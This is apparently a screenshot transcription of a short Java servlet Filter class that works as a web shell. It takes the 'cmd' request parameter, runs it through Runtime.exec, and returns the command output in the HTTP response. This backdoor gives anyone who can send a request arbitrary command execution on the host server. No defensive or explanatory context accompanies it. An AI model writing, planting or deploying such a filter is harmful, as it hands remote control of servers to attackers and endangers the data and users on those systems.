 public class MyFilter implements Filter {
    public void destroy() {
    }
    public void doFilter(ServletRequest req, ServletResponse resp, FilterChain chain) throws ServletException, IOException {
        String cmder = req.getParameter( s: "cmd");
        try {
            Process ps = Runtime.getRuntime().exec(cmder);
            BufferedReader br = new BufferedReader(new InputStreamReader(ps.getInputStream()));
            StringBuffer sb = new StringBuffer();
            String line;
            while ((line = br.readLine()) != null) {
                //执行结果加上回车
                sb.append(line).append("<br>");
            }
            String result = sb.toString();
            resp.getWriter().write(result);
        }catch (Exception e){
            System.out.println("error ");
        }
        chain.doFilter(req,resp);
    }
    public void init(FilterConfig config) throws ServletException {
    }
}